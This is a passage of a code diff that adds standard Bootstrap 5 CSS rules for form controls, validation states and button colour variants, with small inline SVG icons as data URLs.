+    --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E")
+}
+
+.form-check {
+    display: block;
+    margin-bottom: .125rem;
+    min-height: 1.5rem;
+    padding-left: 1.5em
+}
+
+.form-check .form-check-input {
+    float: left;
+    margin-left: -1.5em
+}
+
+.form-check-reverse {
+    padding-left: 0;
+    padding-right: 1.5em;
+    text-align: right
+}
+
+.form-check-reverse .form-check-input {
+    float: right;
+    margin-left: 0;
+    margin-right: -1.5em
+}
+
+.form-check-input {
+    --bs-form-check-bg: var(--bs-body-bg);
+    -webkit-appearance: none;
+    appearance: none;
+    background-color: var(--bs-form-check-bg);
+    background-image: var(--bs-form-check-bg-image);
+    background-position: 50%;
+    background-repeat: no-repeat;
+    background-size: contain;
+    border: 1px solid #dee2e6;
+    border: var(--bs-border-width) solid var(--bs-border-color);
+    flex-shrink: 0;
+    height: 1em;
+    margin-top: .25em;
+    -webkit-print-color-adjust: exact;
+    print-color-adjust: exact;
+    vertical-align: top;
+    width: 1em
+}
+
+.form-check-input[type=checkbox] {
+    border-radius: .25em
+}
+
+.form-check-input[type=radio] {
+    border-radius: 50%
+}
+
+.form-check-input:active {
+    filter: brightness(90%)
+}
+
+.form-check-input:focus {
+    border-color: #86b7fe;
+    box-shadow: 0 0 0 .25rem #0d6efd40;
+    outline: 0
+}
+
+.form-check-input:checked {
+    background-color: #0d6efd;
+    border-color: #0d6efd
+}
+
+.form-check-input:checked[type=checkbox] {
+    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")
+}
+
+.form-check-input:checked[type=radio] {
+    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")
+}
+
+.form-check-input[type=checkbox]:indeterminate {
+    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");
+    background-color: #0d6efd;
+    border-color: #0d6efd
+}
+
+.form-check-input:disabled {
+    filter: none;
+    opacity: .5;
+    pointer-events: none
+}
+
+.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label {
+    cursor: default;
+    opacity: .5
+}
+
+.form-switch {
+    padding-left: 2.5em
+}
+
+.form-switch .form-check-input {
+    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");
+    background-image: var(--bs-form-switch-bg);
+    background-position: 0;
+    border-radius: 2em;
+    margin-left: -2.5em;
+    transition: background-position .15s ease-in-out;
+    width: 2em
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .form-switch .form-check-input {
+        transition: none
+    }
+}
+
+.form-switch .form-check-input:focus {
+    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")
+}
+
+.form-switch .form-check-input:checked {
+    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
+    background-position: 100%
+}
+
+.form-switch.form-check-reverse {
+    padding-left: 0;
+    padding-right: 2.5em
+}
+
+.form-switch.form-check-reverse .form-check-input {
+    margin-left: 0;
+    margin-right: -2.5em
+}
+
+.form-check-inline {
+    display: inline-block;
+    margin-right: 1rem
+}
+
+.btn-check {
+    clip: rect(0,0,0,0);
+    pointer-events: none;
+    position: absolute
+}
+
+.btn-check:disabled+.btn,.btn-check[disabled]+.btn {
+    filter: none;
+    opacity: .65;
+    pointer-events: none
+}
+
+[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus) {
+    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(255, 255, 255, 0.25)'/%3E%3C/svg%3E")
+}
+
+.form-range {
+    -webkit-appearance: none;
+    appearance: none;
+    background-color: initial;
+    height: 1.5rem;
+    padding: 0;
+    width: 100%
+}
+
+.form-range:focus {
+    outline: 0
+}
+
+.form-range:focus::-webkit-slider-thumb {
+    box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
+}
+
+.form-range:focus::-moz-range-thumb {
+    box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
+}
+
+.form-range::-moz-focus-outer {
+    border: 0
+}
+
+.form-range::-webkit-slider-thumb {
+    -webkit-appearance: none;
+    appearance: none;
+    background-color: #0d6efd;
+    border: 0;
+    border-radius: 1rem;
+    height: 1rem;
+    margin-top: -.25rem;
+    -webkit-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+    width: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .form-range::-webkit-slider-thumb {
+        -webkit-transition: none;
+        transition: none
+    }
+}
+
+.form-range::-webkit-slider-thumb:active {
+    background-color: #b6d4fe
+}
+
+.form-range::-webkit-slider-runnable-track {
+    background-color: #e9ecef;
+    background-color: var(--bs-secondary-bg);
+    border-color: #0000;
+    border-radius: 1rem;
+    color: #0000;
+    cursor: pointer;
+    height: .5rem;
+    width: 100%
+}
+
+.form-range::-moz-range-thumb {
+    appearance: none;
+    background-color: #0d6efd;
+    border: 0;
+    border-radius: 1rem;
+    height: 1rem;
+    -moz-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+    width: 1rem
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .form-range::-moz-range-thumb {
+        -moz-transition: none;
+        transition: none
+    }
+}
+
+.form-range::-moz-range-thumb:active {
+    background-color: #b6d4fe
+}
+
+.form-range::-moz-range-track {
+    background-color: #e9ecef;
+    background-color: var(--bs-secondary-bg);
+    border-color: #0000;
+    border-radius: 1rem;
+    color: #0000;
+    cursor: pointer;
+    height: .5rem;
+    width: 100%
+}
+
+.form-range:disabled {
+    pointer-events: none
+}
+
+.form-range:disabled::-webkit-slider-thumb {
+    background-color: #212529bf;
+    background-color: var(--bs-secondary-color)
+}
+
+.form-range:disabled::-moz-range-thumb {
+    background-color: #212529bf;
+    background-color: var(--bs-secondary-color)
+}
+
+.form-floating {
+    position: relative
+}
+
+.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select {
+    height: calc(3.5rem + 2px);
+    height: calc(3.5rem + var(--bs-border-width)*2);
+    line-height: 1.25;
+    min-height: calc(3.5rem + 2px);
+    min-height: calc(3.5rem + var(--bs-border-width)*2)
+}
+
+.form-floating>label {
+    border: 1px solid #0000;
+    border: var(--bs-border-width) solid #0000;
+    height: 100%;
+    left: 0;
+    overflow: hidden;
+    padding: 1rem .75rem;
+    pointer-events: none;
+    position: absolute;
+    text-align: start;
+    text-overflow: ellipsis;
+    top: 0;
+    transform-origin: 0 0;
+    transition: opacity .1s ease-in-out,transform .1s ease-in-out;
+    white-space: nowrap;
+    z-index: 2
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .form-floating>label {
+        transition: none
+    }
+}
+
+.form-floating>.form-control,.form-floating>.form-control-plaintext {
+    padding: 1rem .75rem
+}
+
+.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder {
+    color: #0000
+}
+
+.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown) {
+    padding-bottom: .625rem;
+    padding-top: 1.625rem
+}
+
+.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill {
+    padding-bottom: .625rem;
+    padding-top: 1.625rem
+}
+
+.form-floating>.form-select {
+    padding-bottom: .625rem;
+    padding-top: 1.625rem
+}
+
+.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label {
+    color: #212529a6;
+    color: rgba(var(--bs-body-color-rgb),.65);
+    transform: scale(.85) translateY(-.5rem) translateX(.15rem)
+}
+
+.form-floating>.form-control-plaintext~label:after,.form-floating>.form-control:focus~label:after,.form-floating>.form-control:not(:placeholder-shown)~label:after,.form-floating>.form-select~label:after {
+    background-color: #fff;
+    background-color: var(--bs-body-bg);
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius);
+    content: "";
+    height: 1.5em;
+    inset: 1rem .375rem;
+    position: absolute;
+    z-index: -1
+}
+
+.form-floating>.form-control:-webkit-autofill~label {
+    color: #212529a6;
+    color: rgba(var(--bs-body-color-rgb),.65);
+    transform: scale(.85) translateY(-.5rem) translateX(.15rem)
+}
+
+.form-floating>.form-control-plaintext~label {
+    border-width: 1px 0;
+    border-width: var(--bs-border-width) 0
+}
+
+.form-floating>.form-control:disabled~label,.form-floating>:disabled~label {
+    color: #6c757d
+}
+
+.form-floating>.form-control:disabled~label:after,.form-floating>:disabled~label:after {
+    background-color: #e9ecef;
+    background-color: var(--bs-secondary-bg)
+}
+
+.input-group {
+    align-items: stretch;
+    display: flex;
+    flex-wrap: wrap;
+    position: relative;
+    width: 100%
+}
+
+.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select {
+    flex: 1 1 auto;
+    min-width: 0;
+    position: relative;
+    width: 1%
+}
+
+.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus {
+    z-index: 5
+}
+
+.input-group .btn {
+    position: relative;
+    z-index: 2
+}
+
+.input-group .btn:focus {
+    z-index: 5
+}
+
+.input-group-text {
+    align-items: center;
+    background-color: #f8f9fa;
+    background-color: var(--bs-tertiary-bg);
+    border: 1px solid #dee2e6;
+    border: var(--bs-border-width) solid var(--bs-border-color);
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius);
+    color: #212529;
+    color: var(--bs-body-color);
+    display: flex;
+    font-size: 1rem;
+    font-weight: 400;
+    line-height: 1.5;
+    padding: .375rem .75rem;
+    text-align: center;
+    white-space: nowrap
+}
+
+.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text {
+    border-radius: .5rem;
+    border-radius: var(--bs-border-radius-lg);
+    font-size: 1.25rem;
+    padding: .5rem 1rem
+}
+
+.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text {
+    border-radius: .25rem;
+    border-radius: var(--bs-border-radius-sm);
+    font-size: .875rem;
+    padding: .25rem .5rem
+}
+
+.input-group-lg>.form-select,.input-group-sm>.form-select {
+    padding-right: 3rem
+}
+
+.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {
+    border-bottom-right-radius: 0;
+    border-top-right-radius: 0
+}
+
+.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
+    border-bottom-left-radius: 0;
+    border-top-left-radius: 0;
+    margin-left: -1px;
+    margin-left: calc(var(--bs-border-width)*-1)
+}
+
+.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select {
+    border-bottom-left-radius: 0;
+    border-top-left-radius: 0
+}
+
+.valid-feedback {
+    color: #198754;
+    color: var(--bs-form-valid-color);
+    display: none;
+    font-size: .875em;
+    margin-top: .25rem;
+    width: 100%
+}
+
+.valid-tooltip {
+    background-color: #198754;
+    background-color: var(--bs-success);
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius);
+    color: #fff;
+    display: none;
+    font-size: .875rem;
+    margin-top: .1rem;
+    max-width: 100%;
+    padding: .25rem .5rem;
+    position: absolute;
+    top: 100%;
+    z-index: 5
+}
+
+.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip {
+    display: block
+}
+
+.form-control.is-valid,.was-validated .form-control:valid {
+    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
+    background-position: right calc(.375em + .1875rem) center;
+    background-repeat: no-repeat;
+    background-size: calc(.75em + .375rem) calc(.75em + .375rem);
+    border-color: #198754;
+    border-color: var(--bs-form-valid-border-color);
+    padding-right: calc(1.5em + .75rem)
+}
+
+.form-control.is-valid:focus,.was-validated .form-control:valid:focus {
+    border-color: #198754;
+    border-color: var(--bs-form-valid-border-color);
+    box-shadow: 0 0 0 .25rem #19875440;
+    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.was-validated textarea.form-control:valid,textarea.form-control.is-valid {
+    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
+    padding-right: calc(1.5em + .75rem)
+}
+
+.form-select.is-valid,.was-validated .form-select:valid {
+    border-color: #198754;
+    border-color: var(--bs-form-valid-border-color)
+}
+
+.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"] {
+    --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
+    background-position: right .75rem center,center right 2.25rem;
+    background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
+    padding-right: 4.125rem
+}
+
+.form-select.is-valid:focus,.was-validated .form-select:valid:focus {
+    border-color: #198754;
+    border-color: var(--bs-form-valid-border-color);
+    box-shadow: 0 0 0 .25rem #19875440;
+    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.form-control-color.is-valid,.was-validated .form-control-color:valid {
+    width: calc(3.75rem + 1.5em)
+}
+
+.form-check-input.is-valid,.was-validated .form-check-input:valid {
+    border-color: #198754;
+    border-color: var(--bs-form-valid-border-color)
+}
+
+.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked {
+    background-color: #198754;
+    background-color: var(--bs-form-valid-color)
+}
+
+.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus {
+    box-shadow: 0 0 0 .25rem #19875440;
+    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label {
+    color: #198754;
+    color: var(--bs-form-valid-color)
+}
+
+.form-check-inline .form-check-input~.valid-feedback {
+    margin-left: .5em
+}
+
+.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid {
+    z-index: 3
+}
+
+.invalid-feedback {
+    color: #dc3545;
+    color: var(--bs-form-invalid-color);
+    display: none;
+    font-size: .875em;
+    margin-top: .25rem;
+    width: 100%
+}
+
+.invalid-tooltip {
+    background-color: #dc3545;
+    background-color: var(--bs-danger);
+    border-radius: .375rem;
+    border-radius: var(--bs-border-radius);
+    color: #fff;
+    display: none;
+    font-size: .875rem;
+    margin-top: .1rem;
+    max-width: 100%;
+    padding: .25rem .5rem;
+    position: absolute;
+    top: 100%;
+    z-index: 5
+}
+
+.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip {
+    display: block
+}
+
+.form-control.is-invalid,.was-validated .form-control:invalid {
+    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
+    background-position: right calc(.375em + .1875rem) center;
+    background-repeat: no-repeat;
+    background-size: calc(.75em + .375rem) calc(.75em + .375rem);
+    border-color: #dc3545;
+    border-color: var(--bs-form-invalid-border-color);
+    padding-right: calc(1.5em + .75rem)
+}
+
+.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus {
+    border-color: #dc3545;
+    border-color: var(--bs-form-invalid-border-color);
+    box-shadow: 0 0 0 .25rem #dc354540;
+    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid {
+    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
+    padding-right: calc(1.5em + .75rem)
+}
+
+.form-select.is-invalid,.was-validated .form-select:invalid {
+    border-color: #dc3545;
+    border-color: var(--bs-form-invalid-border-color)
+}
+
+.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"] {
+    --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
+    background-position: right .75rem center,center right 2.25rem;
+    background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
+    padding-right: 4.125rem
+}
+
+.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus {
+    border-color: #dc3545;
+    border-color: var(--bs-form-invalid-border-color);
+    box-shadow: 0 0 0 .25rem #dc354540;
+    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.form-control-color.is-invalid,.was-validated .form-control-color:invalid {
+    width: calc(3.75rem + 1.5em)
+}
+
+.form-check-input.is-invalid,.was-validated .form-check-input:invalid {
+    border-color: #dc3545;
+    border-color: var(--bs-form-invalid-border-color)
+}
+
+.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked {
+    background-color: #dc3545;
+    background-color: var(--bs-form-invalid-color)
+}
+
+.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus {
+    box-shadow: 0 0 0 .25rem #dc354540;
+    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label {
+    color: #dc3545;
+    color: var(--bs-form-invalid-color)
+}
+
+.form-check-inline .form-check-input~.invalid-feedback {
+    margin-left: .5em
+}
+
+.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid {
+    z-index: 4
+}
+
+.btn {
+    --bs-btn-padding-x: 0.75rem;
+    --bs-btn-padding-y: 0.375rem;
+    --bs-btn-font-family: ;
+    --bs-btn-font-size: 1rem;
+    --bs-btn-font-weight: 400;
+    --bs-btn-line-height: 1.5;
+    --bs-btn-color: var(--bs-body-color);
+    --bs-btn-bg: #0000;
+    --bs-btn-border-width: var(--bs-border-width);
+    --bs-btn-border-color: #0000;
+    --bs-btn-border-radius: var(--bs-border-radius);
+    --bs-btn-hover-border-color: #0000;
+    --bs-btn-box-shadow: inset 0 1px 0 #ffffff26,0 1px 1px rgba(0,0,0,.075);
+    --bs-btn-disabled-opacity: 0.65;
+    --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);
+    background-color: var(--bs-btn-bg);
+    border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
+    border-radius: var(--bs-btn-border-radius);
+    color: var(--bs-btn-color);
+    cursor: pointer;
+    display: inline-block;
+    font-family: var(--bs-btn-font-family);
+    font-size: var(--bs-btn-font-size);
+    font-weight: var(--bs-btn-font-weight);
+    line-height: var(--bs-btn-line-height);
+    padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
+    text-align: center;
+    text-decoration: none;
+    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+    -webkit-user-select: none;
+    user-select: none;
+    vertical-align: middle
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .btn {
+        transition: none
+    }
+}
+
+.btn:hover {
+    background-color: var(--bs-btn-hover-bg);
+    border-color: var(--bs-btn-hover-border-color);
+    color: var(--bs-btn-hover-color)
+}
+
+.btn-check+.btn:hover {
+    background-color: var(--bs-btn-bg);
+    border-color: var(--bs-btn-border-color);
+    color: var(--bs-btn-color)
+}
+
+.btn:focus-visible {
+    background-color: var(--bs-btn-hover-bg);
+    border-color: var(--bs-btn-hover-border-color);
+    box-shadow: var(--bs-btn-focus-box-shadow);
+    color: var(--bs-btn-hover-color);
+    outline: 0
+}
+
+.btn-check:focus-visible+.btn {
+    border-color: var(--bs-btn-hover-border-color);
+    box-shadow: var(--bs-btn-focus-box-shadow);
+    outline: 0
+}
+
+.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active {
+    background-color: var(--bs-btn-active-bg);
+    border-color: var(--bs-btn-active-border-color);
+    color: var(--bs-btn-active-color)
+}
+
+.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible {
+    box-shadow: var(--bs-btn-focus-box-shadow)
+}
+
+.btn.disabled,.btn:disabled,fieldset:disabled .btn {
+    background-color: var(--bs-btn-disabled-bg);
+    border-color: var(--bs-btn-disabled-border-color);
+    color: var(--bs-btn-disabled-color);
+    opacity: var(--bs-btn-disabled-opacity);
+    pointer-events: none
+}
+
+.btn-primary {
+    --bs-btn-color: #fff;
+    --bs-btn-bg: #0d6efd;
+    --bs-btn-border-color: #0d6efd;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #0b5ed7;
+    --bs-btn-hover-border-color: #0a58ca;
+    --bs-btn-focus-shadow-rgb: 49,132,253;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #0a58ca;
+    --bs-btn-active-border-color: #0a53be;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #fff;
+    --bs-btn-disabled-bg: #0d6efd;
+    --bs-btn-disabled-border-color: #0d6efd
+}
+
+.btn-secondary {
+    --bs-btn-color: #fff;
+    --bs-btn-bg: #6c757d;
+    --bs-btn-border-color: #6c757d;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #5c636a;
+    --bs-btn-hover-border-color: #565e64;
+    --bs-btn-focus-shadow-rgb: 130,138,145;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #565e64;
+    --bs-btn-active-border-color: #51585e;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #fff;
+    --bs-btn-disabled-bg: #6c757d;
+    --bs-btn-disabled-border-color: #6c757d
+}
+
+.btn-success {
+    --bs-btn-color: #fff;
+    --bs-btn-bg: #198754;
+    --bs-btn-border-color: #198754;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #157347;
+    --bs-btn-hover-border-color: #146c43;
+    --bs-btn-focus-shadow-rgb: 60,153,110;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #146c43;
+    --bs-btn-active-border-color: #13653f;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #fff;
+    --bs-btn-disabled-bg: #198754;
+    --bs-btn-disabled-border-color: #198754
+}
+
+.btn-info {
+    --bs-btn-color: #000;
+    --bs-btn-bg: #0dcaf0;
+    --bs-btn-border-color: #0dcaf0;
+    --bs-btn-hover-color: #000;
+    --bs-btn-hover-bg: #31d2f2;
+    --bs-btn-hover-border-color: #25cff2;
+    --bs-btn-focus-shadow-rgb: 11,172,204;
+    --bs-btn-active-color: #000;
+    --bs-btn-active-bg: #3dd5f3;
+    --bs-btn-active-border-color: #25cff2;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #000;
+    --bs-btn-disabled-bg: #0dcaf0;
+    --bs-btn-disabled-border-color: #0dcaf0
+}
+
+.btn-warning {
+    --bs-btn-color: #000;
+    --bs-btn-bg: #ffc107;
+    --bs-btn-border-color: #ffc107;
+    --bs-btn-hover-color: #000;
+    --bs-btn-hover-bg: #ffca2c;
+    --bs-btn-hover-border-color: #ffc720;
+    --bs-btn-focus-shadow-rgb: 217,164,6;
+    --bs-btn-active-color: #000;
+    --bs-btn-active-bg: #ffcd39;
+    --bs-btn-active-border-color: #ffc720;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #000;
+    --bs-btn-disabled-bg: #ffc107;
+    --bs-btn-disabled-border-color: #ffc107
+}
+
+.btn-danger {
+    --bs-btn-color: #fff;
+    --bs-btn-bg: #dc3545;
+    --bs-btn-border-color: #dc3545;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #bb2d3b;
+    --bs-btn-hover-border-color: #b02a37;
+    --bs-btn-focus-shadow-rgb: 225,83,97;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #b02a37;
+    --bs-btn-active-border-color: #a52834;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #fff;
+    --bs-btn-disabled-bg: #dc3545;
+    --bs-btn-disabled-border-color: #dc3545
+}
+
+.btn-light {
+    --bs-btn-color: #000;
+    --bs-btn-bg: #f8f9fa;
+    --bs-btn-border-color: #f8f9fa;
+    --bs-btn-hover-color: #000;
+    --bs-btn-hover-bg: #d3d4d5;
+    --bs-btn-hover-border-color: #c6c7c8;
+    --bs-btn-focus-shadow-rgb: 211,212,213;
+    --bs-btn-active-color: #000;
+    --bs-btn-active-bg: #c6c7c8;
+    --bs-btn-active-border-color: #babbbc;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #000;
+    --bs-btn-disabled-bg: #f8f9fa;
+    --bs-btn-disabled-border-color: #f8f9fa
+}
+
+.btn-dark {
+    --bs-btn-color: #fff;
+    --bs-btn-bg: #212529;
+    --bs-btn-border-color: #212529;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #424649;
+    --bs-btn-hover-border-color: #373b3e;
+    --bs-btn-focus-shadow-rgb: 66,70,73;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #4d5154;
+    --bs-btn-active-border-color: #373b3e;
+    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    --bs-btn-disabled-color: #fff;
+    --bs-btn-disabled-bg: #212529;
+    --bs-btn-disabled-border-color: #212529
+}
+
+.btn-outline-primary {
+    --bs-btn-color: #0d6efd;
+    --bs-btn-border-color: #0d6efd;
+    --bs-btn-hover-color: #fff;
+    --bs-btn-hover-bg: #0d6efd;
+    --bs-btn-hover-border-color: #0d6efd;
+    --bs-btn-focus-shadow-rgb: 13,110,253;
+    --bs-btn-active-color: #fff;
+    --bs-btn-active-bg: #0d6efd;
+    --bs-btn-active-border-color: #0d6efd;
